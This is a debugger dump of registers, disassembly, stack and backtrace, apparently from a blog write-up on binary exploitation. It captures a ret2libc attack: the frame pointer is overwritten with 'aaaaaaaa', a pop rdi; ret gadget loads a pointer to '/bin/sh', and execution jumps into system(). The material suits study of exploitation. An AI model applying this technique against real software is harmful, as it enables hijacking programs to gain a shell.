 [ REGISTERS ]
RAX 0x0
RBX 0x0
RCX 0x7f2196776154 (write+20) ◂— cmp rax, -0x1000 /* 'H=' */
RDX 0x7f2196a538c0 (_IO_stdfile_1_lock) ◂— 0x0
RDI 0x7f2196819e9a ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x7f2196a527e3 (_IO_2_1_stdout_+131) ◂— 0xa538c0000000000a /* '\n' */
R8 0x7
R9 0x7f2196c7d4c0 ◂— 0x7f2196c7d4c0
R10 0x0
R11 0x246
R12 0x400800 ◂— 0x89485ed18949ed31
R13 0x7ffeec4f77e0 ◂— 0x1
R14 0x0
R15 0x0
RBP 0x6161616161616161 ('aaaaaaaa')
RSP 0x7ffeec4f7598 —▸ 0x7f21966b5440 (system) ◂— test rdi, rdi
RIP 0x400ad4 ◂— 0x841f0f2e6690c3
[ DISASM ]
0x400a18 leave
0x400a19 ret
↓
0x400a18 leave
0x400a19 ret
↓
0x400ad3 pop rdi
► 0x400ad4 ret <0x7f21966b5440; system>
↓
0x7f21966b5440 <system> test rdi, rdi
0x7f21966b5443 <system+3> je system+16 <0x7f21966b5450>
0x7f21966b5445 <system+5> jmp do_system <0x7f21966b4eb0>
↓
0x7f21966b4eb0 <do_system> push r12
0x7f21966b4eb2 <do_system+2> push rbp
[ STACK ]
00:0000│ rsp 0x7ffeec4f7598 —▸ 0x7f21966b5440 (system) ◂— test rdi, rdi
01:0008│ 0x7ffeec4f75a0 —▸ 0x4008f6 ◂— 0xd0ec8148e5894855
02:0010│ 0x7ffeec4f75a8 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 400ad4
https://blog.csdn.net/carol2358